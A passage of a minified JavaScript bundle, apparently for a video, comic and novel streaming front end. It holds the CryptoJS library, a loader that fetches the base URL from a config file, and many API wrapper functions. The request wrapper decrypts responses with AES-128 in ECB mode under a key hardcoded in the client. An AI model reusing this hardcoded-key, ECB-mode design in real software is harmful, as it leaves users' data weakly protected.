      			THIS SOFTWARE IS PROVIDED BY THE COPYRIGHT HOLDERS AND CONTRIBUTORS "AS IS" AND ANY EXPRESS OR IMPLIED WARRANTIES, INCLUDING, BUT NOT LIMITED TO, THE IMPLIED WARRANTIES OF MERCHANTABILITY AND FITNESS FOR A PARTICULAR PURPOSE ARE DISCLAIMED. IN NO EVENT SHALL THE COPYRIGHT HOLDER OR CONTRIBUTORS BE LIABLE FOR ANY DIRECT, INDIRECT, INCIDENTAL, SPECIAL, EXEMPLARY, OR CONSEQUENTIAL DAMAGES (INCLUDING, BUT NOT LIMITED TO, PROCUREMENT OF SUBSTITUTE GOODS OR SERVICES; LOSS OF USE, DATA, OR PROFITS; OR BUSINESS INTERRUPTION) HOWEVER CAUSED AND ON ANY THEORY OF LIABILITY, WHETHER IN CONTRACT, STRICT LIABILITY, OR TORT (INCLUDING NEGLIGENCE OR OTHERWISE) ARISING IN ANY WAY OUT OF THE USE OF THIS SOFTWARE, EVEN IF ADVISED OF THE POSSIBILITY OF SUCH DAMAGE.
      			*/
function(){var t=e,n=t.lib,o=n.WordArray,i=n.Hasher,r=t.algo,a=o.create([0,1,2,3,4,5,6,7,8,9,10,11,12,13,14,15,7,4,13,1,10,6,15,3,12,0,9,5,2,14,11,8,3,10,14,4,9,15,8,1,2,7,0,6,13,11,5,12,1,9,11,10,0,8,12,4,13,3,7,15,14,5,6,2,4,0,5,9,7,12,2,10,14,1,3,8,11,6,15,13]),s=o.create([5,14,7,0,9,2,11,4,13,6,15,8,1,10,3,12,6,11,3,7,0,13,5,10,14,15,8,12,4,9,1,2,15,5,1,3,7,14,6,9,11,8,12,2,10,0,4,13,8,6,4,1,3,11,15,0,5,12,2,13,9,7,10,14,12,15,10,4,1,5,8,7,6,2,13,14,0,3,9,11]),l=o.create([11,14,15,12,5,8,7,9,11,13,14,15,6,7,9,8,7,6,8,13,11,9,7,15,7,12,15,9,11,7,13,12,11,13,6,7,14,9,13,15,14,8,13,6,5,12,7,5,11,12,14,15,14,15,9,8,9,14,5,6,8,6,5,12,9,15,5,11,6,8,13,12,5,12,13,14,11,8,5,6]),c=o.create([8,9,9,11,13,15,15,5,7,7,8,11,14,14,12,6,9,13,15,7,12,8,9,11,7,7,12,7,6,15,13,11,9,7,15,11,8,6,6,14,12,13,5,14,13,13,7,5,15,5,8,11,14,14,6,14,6,9,12,9,12,5,15,8,8,5,12,9,12,5,14,6,8,13,6,5,15,13,11,11]),u=o.create([0,1518500249,1859775393,2400959708,2840853838]),d=o.create([1352829926,1548603684,1836072691,2053994217,0]),h=r.RIPEMD160=i.extend({_doReset:function(){this._hash=o.create([1732584193,4023233417,2562383102,271733878,3285377520])},_doProcessBlock:function(e,t){for(var n=0;n<16;n++){var o=t+n,i=e[o];e[o]=16711935&(i<<8|i>>>24)|4278255360&(i<<24|i>>>8)}var r,h,v,_,w,S,x,C,k,A,T,I=this._hash.words,B=u.words,E=d.words,O=a.words,P=s.words,M=l.words,D=c.words;for(S=r=I[0],x=h=I[1],C=v=I[2],k=_=I[3],A=w=I[4],n=0;n<80;n+=1)T=r+e[t+O[n]]|0,T+=n<16?p(h,v,_)+B[0]:n<32?f(h,v,_)+B[1]:n<48?m(h,v,_)+B[2]:n<64?g(h,v,_)+B[3]:y(h,v,_)+B[4],T=(T=b(T|=0,M[n]))+w|0,r=w,w=_,_=b(v,10),v=h,h=T,T=S+e[t+P[n]]|0,T+=n<16?y(x,C,k)+E[0]:n<32?g(x,C,k)+E[1]:n<48?m(x,C,k)+E[2]:n<64?f(x,C,k)+E[3]:p(x,C,k)+E[4],T=(T=b(T|=0,D[n]))+A|0,S=A,A=k,k=b(C,10),C=x,x=T;T=I[1]+v+k|0,I[1]=I[2]+_+A|0,I[2]=I[3]+w+S|0,I[3]=I[4]+r+x|0,I[4]=I[0]+h+C|0,I[0]=T},_doFinalize:function(){var e=this._data,t=e.words,n=8*this._nDataBytes,o=8*e.sigBytes;t[o>>>5]|=128<<24-o%32,t[14+(o+64>>>9<<4)]=16711935&(n<<8|n>>>24)|4278255360&(n<<24|n>>>8),e.sigBytes=4*(t.length+1),this._process();for(var i=this._hash,r=i.words,a=0;a<5;a++){var s=r[a];r[a]=16711935&(s<<8|s>>>24)|4278255360&(s<<24|s>>>8)}return i},clone:function(){var e=i.clone.call(this);return e._hash=this._hash.clone(),e}});function p(e,t,n){return e^t^n}function f(e,t,n){return e&t|~e&n}function m(e,t,n){return(e|~t)^n}function g(e,t,n){return e&n|t&~n}function y(e,t,n){return e^(t|~n)}function b(e,t){return e<<t|e>>>32-t}t.RIPEMD160=i._createHelper(h),t.HmacRIPEMD160=i._createHmacHelper(h)}(),e.RIPEMD160));var e}(),Bw(),function(){return Ew?Ow.exports:(Ew=1,Ow.exports=(l=U_(),fw(),Bw(),t=(e=l).lib,n=t.Base,o=t.WordArray,i=e.algo,r=i.SHA256,a=i.HMAC,s=i.PBKDF2=n.extend({cfg:n.extend({keySize:4,hasher:r,iterations:25e4}),init:function(e){this.cfg=this.cfg.extend(e)},compute:function(e,t){for(var n=this.cfg,i=a.create(n.hasher,e),r=o.create(),s=o.create([1]),l=r.words,c=s.words,u=n.keySize,d=n.iterations;l.length<u;){var h=i.update(t).finalize(s);i.reset();for(var p=h.words,f=p.length,m=h,g=1;g<d;g++){m=i.finalize(m),i.reset();for(var y=m.words,b=0;b<f;b++)p[b]^=y[b]}r.concat(h),c[0]++}return r.sigBytes=4*u,r}}),e.PBKDF2=function(e,t,n){return s.create(n).compute(e,t)},l.PBKDF2));var e,t,n,o,i,r,a,s,l}(),Dw(),Nw(),function(){return Rw?jw.exports:(Rw=1,jw.exports=(e=U_(),Nw(),e.mode.CFB=function(){var t=e.lib.BlockCipherMode.extend();function n(e,t,n,o){var i,r=this._iv;r?(i=r.slice(0),this._iv=void 0):i=this._prevBlock,o.encryptBlock(i,0);for(var a=0;a<n;a++)e[t+a]^=i[a]}return t.Encryptor=t.extend({processBlock:function(e,t){var o=this._cipher,i=o.blockSize;n.call(this,e,t,i,o),this._prevBlock=e.slice(t,t+i)}}),t.Decryptor=t.extend({processBlock:function(e,t){var o=this._cipher,i=o.blockSize,r=e.slice(t,t+i);n.call(this,e,t,i,o),this._prevBlock=r}}),t}(),e.mode.CFB));var e}(),function(){return $w?Fw.exports:($w=1,Fw.exports=(n=U_(),Nw(),n.mode.CTR=(e=n.lib.BlockCipherMode.extend(),t=e.Encryptor=e.extend({processBlock:function(e,t){var n=this._cipher,o=n.blockSize,i=this._iv,r=this._counter;i&&(r=this._counter=i.slice(0),this._iv=void 0);var a=r.slice(0);n.encryptBlock(a,0),r[o-1]=r[o-1]+1|0;for(var s=0;s<o;s++)e[t+s]^=a[s]}}),e.Decryptor=t,e),n.mode.CTR));var e,t,n}(),Uw(),function(){return Ww?Qw.exports:(Ww=1,Qw.exports=(n=U_(),Nw(),n.mode.OFB=(e=n.lib.BlockCipherMode.extend(),t=e.Encryptor=e.extend({processBlock:function(e,t){var n=this._cipher,o=n.blockSize,i=this._iv,r=this._keystream;i&&(r=this._keystream=i.slice(0),this._iv=void 0),n.encryptBlock(r,0);for(var a=0;a<o;a++)e[t+a]^=r[a]}}),e.Decryptor=t,e),n.mode.OFB));var e,t,n}(),function(){return Gw?qw.exports:(Gw=1,qw.exports=(t=U_(),Nw(),t.mode.ECB=((e=t.lib.BlockCipherMode.extend()).Encryptor=e.extend({processBlock:function(e,t){this._cipher.encryptBlock(e,t)}}),e.Decryptor=e.extend({processBlock:function(e,t){this._cipher.decryptBlock(e,t)}}),e),t.mode.ECB));var e,t}(),function(){return Yw?Xw.exports:(Yw=1,Xw.exports=(e=U_(),Nw(),e.pad.AnsiX923={pad:function(e,t){var n=e.sigBytes,o=4*t,i=o-n%o,r=n+i-1;e.clamp(),e.words[r>>>2]|=i<<24-r%4*8,e.sigBytes+=i},unpad:function(e){var t=255&e.words[e.sigBytes-1>>>2];e.sigBytes-=t}},e.pad.Ansix923));var e}(),function(){return Kw?Jw.exports:(Kw=1,Jw.exports=(e=U_(),Nw(),e.pad.Iso10126={pad:function(t,n){var o=4*n,i=o-t.sigBytes%o;t.concat(e.lib.WordArray.random(i-1)).concat(e.lib.WordArray.create([i<<24],1))},unpad:function(e){var t=255&e.words[e.sigBytes-1>>>2];e.sigBytes-=t}},e.pad.Iso10126));var e}(),function(){return Zw?eS.exports:(Zw=1,eS.exports=(e=U_(),Nw(),e.pad.Iso97971={pad:function(t,n){t.concat(e.lib.WordArray.create([2147483648],1)),e.pad.ZeroPadding.pad(t,n)},unpad:function(t){e.pad.ZeroPadding.unpad(t),t.sigBytes--}},e.pad.Iso97971));var e}(),function(){return tS?nS.exports:(tS=1,nS.exports=(e=U_(),Nw(),e.pad.ZeroPadding={pad:function(e,t){var n=4*t;e.clamp(),e.sigBytes+=n-(e.sigBytes%n||n)},unpad:function(e){var t=e.words,n=e.sigBytes-1;for(n=e.sigBytes-1;n>=0;n--)if(t[n>>>2]>>>24-n%4*8&255){e.sigBytes=n+1;break}}},e.pad.ZeroPadding));var e}(),function(){return oS?iS.exports:(oS=1,iS.exports=(e=U_(),Nw(),e.pad.NoPadding={pad:function(){},unpad:function(){}},e.pad.NoPadding));var e}(),function(){return rS?aS.exports:(rS=1,aS.exports=(o=U_(),Nw(),t=(e=o).lib.CipherParams,n=e.enc.Hex,e.format.Hex={stringify:function(e){return e.ciphertext.toString(n)},parse:function(e){var o=n.parse(e);return t.create({ciphertext:o})}},o.format.Hex));var e,t,n,o}(),function(){return sS?lS.exports:(sS=1,lS.exports=(e=U_(),nw(),lw(),Dw(),Nw(),function(){var t=e,n=t.lib.BlockCipher,o=t.algo,i=[],r=[],a=[],s=[],l=[],c=[],u=[],d=[],h=[],p=[];!function(){for(var e=[],t=0;t<256;t++)e[t]=t<128?t<<1:t<<1^283;var n=0,o=0;for(t=0;t<256;t++){var f=o^o<<1^o<<2^o<<3^o<<4;f=f>>>8^255&f^99,i[n]=f,r[f]=n;var m=e[n],g=e[m],y=e[g],b=257*e[f]^16843008*f;a[n]=b<<24|b>>>8,s[n]=b<<16|b>>>16,l[n]=b<<8|b>>>24,c[n]=b,b=16843009*y^65537*g^257*m^16843008*n,u[f]=b<<24|b>>>8,d[f]=b<<16|b>>>16,h[f]=b<<8|b>>>24,p[f]=b,n?(n=m^e[e[e[y^m]]],o^=e[e[o]]):n=o=1}}();var f=[0,1,2,4,8,16,32,64,128,27,54],m=o.AES=n.extend({_doReset:function(){if(!this._nRounds||this._keyPriorReset!==this._key){for(var e=this._keyPriorReset=this._key,t=e.words,n=e.sigBytes/4,o=4*((this._nRounds=n+6)+1),r=this._keySchedule=[],a=0;a<o;a++)a<n?r[a]=t[a]:(c=r[a-1],a%n?n>6&&a%n==4&&(c=i[c>>>24]<<24|i[c>>>16&255]<<16|i[c>>>8&255]<<8|i[255&c]):(c=i[(c=c<<8|c>>>24)>>>24]<<24|i[c>>>16&255]<<16|i[c>>>8&255]<<8|i[255&c],c^=f[a/n|0]<<24),r[a]=r[a-n]^c);for(var s=this._invKeySchedule=[],l=0;l<o;l++){if(a=o-l,l%4)var c=r[a];else c=r[a-4];s[l]=l<4||a<=4?c:u[i[c>>>24]]^d[i[c>>>16&255]]^h[i[c>>>8&255]]^p[i[255&c]]}}},encryptBlock:function(e,t){this._doCryptBlock(e,t,this._keySchedule,a,s,l,c,i)},decryptBlock:function(e,t){var n=e[t+1];e[t+1]=e[t+3],e[t+3]=n,this._doCryptBlock(e,t,this._invKeySchedule,u,d,h,p,r),n=e[t+1],e[t+1]=e[t+3],e[t+3]=n},_doCryptBlock:function(e,t,n,o,i,r,a,s){for(var l=this._nRounds,c=e[t]^n[0],u=e[t+1]^n[1],d=e[t+2]^n[2],h=e[t+3]^n[3],p=4,f=1;f<l;f++){var m=o[c>>>24]^i[u>>>16&255]^r[d>>>8&255]^a[255&h]^n[p++],g=o[u>>>24]^i[d>>>16&255]^r[h>>>8&255]^a[255&c]^n[p++],y=o[d>>>24]^i[h>>>16&255]^r[c>>>8&255]^a[255&u]^n[p++],b=o[h>>>24]^i[c>>>16&255]^r[u>>>8&255]^a[255&d]^n[p++];c=m,u=g,d=y,h=b}m=(s[c>>>24]<<24|s[u>>>16&255]<<16|s[d>>>8&255]<<8|s[255&h])^n[p++],g=(s[u>>>24]<<24|s[d>>>16&255]<<16|s[h>>>8&255]<<8|s[255&c])^n[p++],y=(s[d>>>24]<<24|s[h>>>16&255]<<16|s[c>>>8&255]<<8|s[255&u])^n[p++],b=(s[h>>>24]<<24|s[c>>>16&255]<<16|s[u>>>8&255]<<8|s[255&d])^n[p++],e[t]=m,e[t+1]=g,e[t+2]=y,e[t+3]=b},keySize:8});t.AES=n._createHelper(m)}(),e.AES));var e}(),dS(),function(){return hS?pS.exports:(hS=1,pS.exports=(e=U_(),nw(),lw(),Dw(),Nw(),function(){var t=e,n=t.lib.StreamCipher,o=t.algo,i=o.RC4=n.extend({_doReset:function(){for(var e=this._key,t=e.words,n=e.sigBytes,o=this._S=[],i=0;i<256;i++)o[i]=i;i=0;for(var r=0;i<256;i++){var a=i%n,s=t[a>>>2]>>>24-a%4*8&255;r=(r+o[i]+s)%256;var l=o[i];o[i]=o[r],o[r]=l}this._i=this._j=0},_doProcessBlock:function(e,t){e[t]^=r.call(this)},keySize:8,ivSize:0});function r(){for(var e=this._S,t=this._i,n=this._j,o=0,i=0;i<4;i++){n=(n+e[t=(t+1)%256])%256;var r=e[t];e[t]=e[n],e[n]=r,o|=e[(e[t]+e[n])%256]<<24-8*i}return this._i=t,this._j=n,o}t.RC4=n._createHelper(i);var a=o.RC4Drop=i.extend({cfg:i.cfg.extend({drop:192}),_doReset:function(){i._doReset.call(this);for(var e=this.cfg.drop;e>0;e--)r.call(this)}});t.RC4Drop=n._createHelper(a)}(),e.RC4));var e}(),function(){return fS?mS.exports:(fS=1,mS.exports=(e=U_(),nw(),lw(),Dw(),Nw(),function(){var t=e,n=t.lib.StreamCipher,o=t.algo,i=[],r=[],a=[],s=o.Rabbit=n.extend({_doReset:function(){for(var e=this._key.words,t=this.cfg.iv,n=0;n<4;n++)e[n]=16711935&(e[n]<<8|e[n]>>>24)|4278255360&(e[n]<<24|e[n]>>>8);var o=this._X=[e[0],e[3]<<16|e[2]>>>16,e[1],e[0]<<16|e[3]>>>16,e[2],e[1]<<16|e[0]>>>16,e[3],e[2]<<16|e[1]>>>16],i=this._C=[e[2]<<16|e[2]>>>16,4294901760&e[0]|65535&e[1],e[3]<<16|e[3]>>>16,4294901760&e[1]|65535&e[2],e[0]<<16|e[0]>>>16,4294901760&e[2]|65535&e[3],e[1]<<16|e[1]>>>16,4294901760&e[3]|65535&e[0]];for(this._b=0,n=0;n<4;n++)l.call(this);for(n=0;n<8;n++)i[n]^=o[n+4&7];if(t){var r=t.words,a=r[0],s=r[1],c=16711935&(a<<8|a>>>24)|4278255360&(a<<24|a>>>8),u=16711935&(s<<8|s>>>24)|4278255360&(s<<24|s>>>8),d=c>>>16|4294901760&u,h=u<<16|65535&c;for(i[0]^=c,i[1]^=d,i[2]^=u,i[3]^=h,i[4]^=c,i[5]^=d,i[6]^=u,i[7]^=h,n=0;n<4;n++)l.call(this)}},_doProcessBlock:function(e,t){var n=this._X;l.call(this),i[0]=n[0]^n[5]>>>16^n[3]<<16,i[1]=n[2]^n[7]>>>16^n[5]<<16,i[2]=n[4]^n[1]>>>16^n[7]<<16,i[3]=n[6]^n[3]>>>16^n[1]<<16;for(var o=0;o<4;o++)i[o]=16711935&(i[o]<<8|i[o]>>>24)|4278255360&(i[o]<<24|i[o]>>>8),e[t+o]^=i[o]},blockSize:4,ivSize:2});function l(){for(var e=this._X,t=this._C,n=0;n<8;n++)r[n]=t[n];for(t[0]=t[0]+1295307597+this._b|0,t[1]=t[1]+3545052371+(t[0]>>>0<r[0]>>>0?1:0)|0,t[2]=t[2]+886263092+(t[1]>>>0<r[1]>>>0?1:0)|0,t[3]=t[3]+1295307597+(t[2]>>>0<r[2]>>>0?1:0)|0,t[4]=t[4]+3545052371+(t[3]>>>0<r[3]>>>0?1:0)|0,t[5]=t[5]+886263092+(t[4]>>>0<r[4]>>>0?1:0)|0,t[6]=t[6]+1295307597+(t[5]>>>0<r[5]>>>0?1:0)|0,t[7]=t[7]+3545052371+(t[6]>>>0<r[6]>>>0?1:0)|0,this._b=t[7]>>>0<r[7]>>>0?1:0,n=0;n<8;n++){var o=e[n]+t[n],i=65535&o,s=o>>>16,l=((i*i>>>17)+i*s>>>15)+s*s,c=((4294901760&o)*o|0)+((65535&o)*o|0);a[n]=l^c}e[0]=a[0]+(a[7]<<16|a[7]>>>16)+(a[6]<<16|a[6]>>>16)|0,e[1]=a[1]+(a[0]<<8|a[0]>>>24)+a[7]|0,e[2]=a[2]+(a[1]<<16|a[1]>>>16)+(a[0]<<16|a[0]>>>16)|0,e[3]=a[3]+(a[2]<<8|a[2]>>>24)+a[1]|0,e[4]=a[4]+(a[3]<<16|a[3]>>>16)+(a[2]<<16|a[2]>>>16)|0,e[5]=a[5]+(a[4]<<8|a[4]>>>24)+a[3]|0,e[6]=a[6]+(a[5]<<16|a[5]>>>16)+(a[4]<<16|a[4]>>>16)|0,e[7]=a[7]+(a[6]<<8|a[6]>>>24)+a[5]|0}t.Rabbit=n._createHelper(s)}(),e.Rabbit));var e}(),function(){return gS?yS.exports:(gS=1,yS.exports=(e=U_(),nw(),lw(),Dw(),Nw(),function(){var t=e,n=t.lib.StreamCipher,o=t.algo,i=[],r=[],a=[],s=o.RabbitLegacy=n.extend({_doReset:function(){var e=this._key.words,t=this.cfg.iv,n=this._X=[e[0],e[3]<<16|e[2]>>>16,e[1],e[0]<<16|e[3]>>>16,e[2],e[1]<<16|e[0]>>>16,e[3],e[2]<<16|e[1]>>>16],o=this._C=[e[2]<<16|e[2]>>>16,4294901760&e[0]|65535&e[1],e[3]<<16|e[3]>>>16,4294901760&e[1]|65535&e[2],e[0]<<16|e[0]>>>16,4294901760&e[2]|65535&e[3],e[1]<<16|e[1]>>>16,4294901760&e[3]|65535&e[0]];this._b=0;for(var i=0;i<4;i++)l.call(this);for(i=0;i<8;i++)o[i]^=n[i+4&7];if(t){var r=t.words,a=r[0],s=r[1],c=16711935&(a<<8|a>>>24)|4278255360&(a<<24|a>>>8),u=16711935&(s<<8|s>>>24)|4278255360&(s<<24|s>>>8),d=c>>>16|4294901760&u,h=u<<16|65535&c;for(o[0]^=c,o[1]^=d,o[2]^=u,o[3]^=h,o[4]^=c,o[5]^=d,o[6]^=u,o[7]^=h,i=0;i<4;i++)l.call(this)}},_doProcessBlock:function(e,t){var n=this._X;l.call(this),i[0]=n[0]^n[5]>>>16^n[3]<<16,i[1]=n[2]^n[7]>>>16^n[5]<<16,i[2]=n[4]^n[1]>>>16^n[7]<<16,i[3]=n[6]^n[3]>>>16^n[1]<<16;for(var o=0;o<4;o++)i[o]=16711935&(i[o]<<8|i[o]>>>24)|4278255360&(i[o]<<24|i[o]>>>8),e[t+o]^=i[o]},blockSize:4,ivSize:2});function l(){for(var e=this._X,t=this._C,n=0;n<8;n++)r[n]=t[n];for(t[0]=t[0]+1295307597+this._b|0,t[1]=t[1]+3545052371+(t[0]>>>0<r[0]>>>0?1:0)|0,t[2]=t[2]+886263092+(t[1]>>>0<r[1]>>>0?1:0)|0,t[3]=t[3]+1295307597+(t[2]>>>0<r[2]>>>0?1:0)|0,t[4]=t[4]+3545052371+(t[3]>>>0<r[3]>>>0?1:0)|0,t[5]=t[5]+886263092+(t[4]>>>0<r[4]>>>0?1:0)|0,t[6]=t[6]+1295307597+(t[5]>>>0<r[5]>>>0?1:0)|0,t[7]=t[7]+3545052371+(t[6]>>>0<r[6]>>>0?1:0)|0,this._b=t[7]>>>0<r[7]>>>0?1:0,n=0;n<8;n++){var o=e[n]+t[n],i=65535&o,s=o>>>16,l=((i*i>>>17)+i*s>>>15)+s*s,c=((4294901760&o)*o|0)+((65535&o)*o|0);a[n]=l^c}e[0]=a[0]+(a[7]<<16|a[7]>>>16)+(a[6]<<16|a[6]>>>16)|0,e[1]=a[1]+(a[0]<<8|a[0]>>>24)+a[7]|0,e[2]=a[2]+(a[1]<<16|a[1]>>>16)+(a[0]<<16|a[0]>>>16)|0,e[3]=a[3]+(a[2]<<8|a[2]>>>24)+a[1]|0,e[4]=a[4]+(a[3]<<16|a[3]>>>16)+(a[2]<<16|a[2]>>>16)|0,e[5]=a[5]+(a[4]<<8|a[4]>>>24)+a[3]|0,e[6]=a[6]+(a[5]<<16|a[5]>>>16)+(a[4]<<16|a[4]>>>16)|0,e[7]=a[7]+(a[6]<<8|a[6]>>>24)+a[5]|0}t.RabbitLegacy=n._createHelper(s)}(),e.RabbitLegacy));var e}(),AS()));let IS="",BS="",ES=null,OS=null;const PS=async()=>{const{url:e,timestamp:t}=function(){const e=new Date,t=Math.floor(e.getTime()/1e3),n=900*Math.floor(t/900);return{url:`/static/config.json?v=${e.getFullYear()}${String(e.getMonth()+1).padStart(2,"0")}${String(e.getDate()).padStart(2,"0")}_${n}`,timestamp:n}}();return t===OS&&IS?IS:ES||(ES=fetch(e).then(e=>{if(!e.ok)throw new Error("配置文件加载失败");return e.json()}).then(e=>(IS=e.hjgjhb,BS=e.issmssgUrl,OS=t,ES=null,localStorage.setItem("tjNum",e.tjNum),IS)).catch(e=>{throw ES=null,new Error("无法加载 baseURL")}),ES)};PS();const MS=async e=>{await PS();const t=BS;return e.signal&&e.signal.aborted?Promise.reject(new Error("请求已取消")):new Promise((n,o)=>{const i=e.headers||{};if(i["Content-Type"]="application/x-www-form-urlencoded",!1!==e.needToken){if(!sb("token"))return fv({title:"请先登录",icon:"none"}),void o("未登录")}const r=zb({url:t+e.url,method:e.method||"GET",data:e.data||{},header:i,success:e=>{if(200===e.statusCode)try{const t="=^%7@84%0^!8892-",o=((e,t)=>{try{if(16!==t.length)throw new Error("密钥长度错误！AES-128 需要 16 字节的密钥");const n=TS.enc.Utf8.parse(t),o=TS.enc.Base64.parse(e.trim()),i=TS.AES.decrypt({ciphertext:o},n,{mode:TS.mode.ECB,padding:TS.pad.Pkcs7}).toString(TS.enc.Utf8);return decodeURIComponent(escape(i))}catch(n){return null}})(e.data,t);n(JSON.parse(o))}catch(t){fv({title:"数据解析错误",icon:"none"}),o("解密失败")}else o(e.data)},fail:t=>{e.signal&&e.signal.aborted?o(new Error("请求已取消")):(fv({title:"网络错误",icon:"none"}),o(t))}});e.signal&&e.signal.addEventListener("abort",()=>{try{r.abort()}catch(e){}})})},DS=e=>MS({url:"/api/ai/register",method:"POST",data:e,needToken:!1}),LS=e=>MS({url:"/api/video/index",method:"GET",data:e,needToken:!1}),zS=e=>{const{signal:t,...n}=e;return MS({url:"/api/video/videoByCid",method:"GET",data:n,needToken:!1,signal:t})},NS=e=>MS({url:"/api/video/detail",method:"GET",data:e,needToken:!1}),RS=e=>MS({url:"/api/video/loadNewBatch",method:"POST",data:e,needToken:!1}),jS=e=>MS({url:"/api/video/addCollect",method:"POST",data:e,needToken:!1}),$S=e=>MS({url:"/api/video/tagList",method:"GET",data:e,needToken:!1}),FS=e=>MS({url:"/api/video/longVideoSearch",method:"GET",data:e,needToken:!1}),HS=e=>MS({url:"/api/video/novelSearch",method:"GET",data:e,needToken:!1}),VS=e=>MS({url:"/api/video/comicSearch",method:"GET",data:e,needToken:!1}),US=e=>MS({url:"/api/video/actressSearch",method:"GET",data:e,needToken:!1}),WS=e=>MS({url:"/api/video/index_short",method:"GET",data:e,needToken:!1}),QS=e=>MS({url:"/api/video/comicIndex",method:"GET",data:e,needToken:!1}),GS=e=>MS({url:"/api/video/comicDetail",method:"GET",data:e,needToken:!1}),qS=e=>MS({url:"/api/video/addComicCollect",method:"POST",data:e,needToken:!1}),YS=e=>MS({url:"/api/video/comicByCid",method:"GET",data:e,needToken:!1}),XS=e=>MS({url:"/api/video/comicChapterContent",method:"GET",data:e,needToken:!1}),KS=e=>MS({url:"/api/video/comicChapter",method:"GET",data:e,needToken:!1}),JS=e=>MS({url:"/api/video/comicLoadNewBatch",method:"GET",data:e,needToken:!1}),ZS=e=>MS({url:"/api/video/novelIndex",method:"GET",data:e,needToken:!1}),ex=e=>MS({url:"/api/video/novelByCid",method:"GET",data:e,needToken:!1}),tx=e=>MS({url:"/api/video/novelLoadNewBatch",method:"GET",data:e,needToken:!1}),nx=e=>MS({url:"/api/video/novelDetail",method:"GET",data:e,needToken:!1}),ox=e=>MS({url:"/api/video/novelContent",method:"GET",data:e,needToken:!1}),ix=e=>MS({url:"/api/video/novelChapter",method:"GET",data:e,needToken:!1}),rx=e=>MS({url:"/api/video/addNovelCollect",method:"POST",data:e,needToken:!1}),ax=e=>MS({url:"/api/video/zoneList",method:"GET",data:e,needToken:!1}),sx=e=>MS({url:"/api/video/actressList",method:"GET",data:e,needToken:!1}),lx=e=>MS({url:"/api/video/addActressCollect",method:"POST",data:e,needToken:!1}),cx=e=>MS({url:"/api/video/delActressCollect",method:"POST",data:e,needToken:!1}),ux=e=>MS({url:"/api/video/longCateList",method:"GET",data:e,needToken:!1}),dx=e=>MS({url:"/api/video/zoneVideoList",method:"GET",data:e,needToken:!1}),hx=e=>MS({url:"/api/video/filter",method:"GET",data:e,needToken:!1}),px=e=>MS({url:"/api/video_media",method:"GET",data:e,needToken:!1}),fx=e=>MS({url:"/api/video_media/videos",method:"GET",data:e,needToken:!1}),mx=e=>MS({url:"/api/ai/userInfo",method:"GET",data:e,needToken:!1}),gx=e=>MS({url:"/api/Userdata/favoriteRecord",method:"GET",data:e,needToken:!1}),yx=e=>MS({url:"/api/Userdata/watchRecord",method:"GET",data:e,needToken:!1}),bx=e=>MS({url:"/api/Userdata/deleteWatchRecord",method:"POST",data:e,needToken:!1}),vx=e=>MS({url:"/api/video/actressVideoList",method:"GET",data:e,needToken:!1}),_x=e=>MS({url:"/api/ai/login",method:"POST",data:e,needToken:!1}),wx=e=>MS({url:"/api/video/reports",method:"POST",data:e,needToken:!1}),Sx=e=>MS({url:"/api/video/feedback",method:"POST",data:e,needToken:!1}),xx=e=>MS({url:"/api/ai/updateUser",method:"POST",data:e,needToken:!1}),Cx=e=>MS({url:"/api/Userdata/sendEmailCode",method:"POST",data:e,needToken:!1}),kx=e=>MS({url:"/api/Userdata/resetPassword",method:"POST",data:e,needToken:!1}),Ax=e=>MS({url:"/api/getdata/gettypeproducts",method:"GET",data:e,needToken:!1}),Tx=e=>MS({url:"/api/data/tongji",method:"POST",data:e,needToken:!1}),Ix=e=>MS({url:"/api/data/info",method:"GET",data:e,needToken:!1}),Bx=e=>MS({url:"/api/video/tagVideoList",method:"GET",data:e,needToken:!1}),Ex=e=>MS({url:"/api/chigua/list",method:"GET",data:e,needToken:!1}),Ox=e=>MS({url:"/api/chigua/detail",method:"GET",data:e,needToken:!1}),Px=e=>MS({url:"/api/search/hot-keywords",method:"GET",data:e,needToken:!1}),Mx=e=>MS({url:"/api/chigua/tagChiguaList",method:"GET",data:e,needToken:!1}),Dx=e=>MS({url:"/api/search/actorList ",method:"GET",data:e,needToken:!1}),Lx=e=>MS({url:"/api/search/tag ",method:"GET",data:e,needToken:!1}),zx=e=>MS({url:"/api/search/tagBatch ",method:"GET",data:e,needToken:!1}),Nx=e=>MS({url:"/api/search/videoList ",method:"GET",data:e,needToken:!1}),Rx=e=>MS({url:"/api/search/comicList",method:"GET",data:e,needToken:!1}),jx=e=>MS({url:"/api/search/novelList ",method:"GET",data:e,needToken:!1}),$x=e=>MS({url:"/api/collect/actorList",method:"GET",data:e,needToken:!1}),Fx=e=>MS({url:"/api/collect/videoList",method:"GET",data:e,needToken:!1}),Hx=e=>MS({url:"/api/collect/novelList",method:"GET",data:e,needToken:!1}),Vx=e=>MS({url:"/api/collect/comicList",method:"GET",data:e,needToken:!1});var Ux,Wx,Qx,Gx={exports:{}};Wx=N_,Qx=function(){void 0===Array.isArray&&(Array.isArray=function(e){return"[object Array]"===Object.prototype.toString.call(e)});var e=function(e,t){e=[e[0]>>>16,65535&e[0],e[1]>>>16,65535&e[1]],t=[t[0]>>>16,65535&t[0],t[1]>>>16,65535&t[1]];var n=[0,0,0,0];return n[3]+=e[3]+t[3],n[2]+=n[3]>>>16,n[3]&=65535,n[2]+=e[2]+t[2],n[1]+=n[2]>>>16,n[2]&=65535,n[1]+=e[1]+t[1],n[0]+=n[1]>>>16,n[1]&=65535,n[0]+=e[0]+t[0],n[0]&=65535,[n[0]<<16|n[1],n[2]<<16|n[3]]},t=function(e,t){e=[e[0]>>>16,65535&e[0],e[1]>>>16,65535&e[1]],t=[t[0]>>>16,65535&t[0],t[1]>>>16,65535&t[1]];var n=[0,0,0,0];return n[3]+=e[3]*t[3],n[2]+=n[3]>>>16,n[3]&=65535,n[2]+=e[2]*t[3],n[1]+=n[2]>>>16,n[2]&=65535,n[2]+=e[3]*t[2],n[1]+=n[2]>>>16,n[2]&=65535,n[1]+=e[1]*t[3],n[0]+=n[1]>>>16,n[1]&=65535,n[1]+=e[2]*t[2],n[0]+=n[1]>>>16,n[1]&=65535,n[1]+=e[3]*t[1],n[0]+=n[1]>>>16,n[1]&=65535,n[0]+=e[0]*t[3]+e[1]*t[2]+e[2]*t[1]+e[3]*t[0],n[0]&=65535,[n[0]<<16|n[1],n[2]<<16|n[3]]},n=function(e,t){return 32==(t%=64)?[e[1],e[0]]:t<32?[e[0]<<t|e[1]>>>32-t,e[1]<<t|e[0]>>>32-t]:(t-=32,[e[1]<<t|e[0]>>>32-t,e[0]<<t|e[1]>>>32-t])},o=function(e,t){return 